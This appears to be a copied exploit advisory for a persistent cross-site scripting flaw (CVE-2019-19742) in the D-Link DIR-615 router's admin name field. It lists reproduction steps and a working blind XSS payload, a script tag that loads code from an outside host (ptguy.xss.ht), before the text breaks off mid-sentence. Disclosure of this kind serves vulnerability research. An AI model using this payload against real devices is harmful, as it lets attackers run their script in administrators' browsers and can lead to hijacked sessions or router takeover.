
D-Link DIR-615 Wireless Router - Persistent Cross-Site Scripting
############################## ############################## ########################## # Exploit Title: D-Link DIR-615 Wireless Router — Persistent Cross Site Scripting # Date: 13.12.2019 # Exploit Author: Sanyam Chawla # Vendor Homepage: http://www.dlink.co. in # Category: Hardware (Wi-fi Router) # Hardware Link: http://www.dlink.co.in/ products/?pid=678 # Hardware Version: T1 # Firmware Version: 20.07 # Tested on: Windows 10 and Kali linux # CVE: CVE-2019–19742 ############################## ############################## ########################### Reproduction Steps: — — — — — — — — — — — — — — — Login to your wi-fi router gateway with admin credentials [i.e: http://192.168.0.1 ] Go to Maintenance page and click on Admin on the left pannel. Put blind XSS Payload in to the name field — “><script src= https://ptguy.xss.ht ></ script>. This payload saved by the server and its reflected in the user page. Every refresh in the...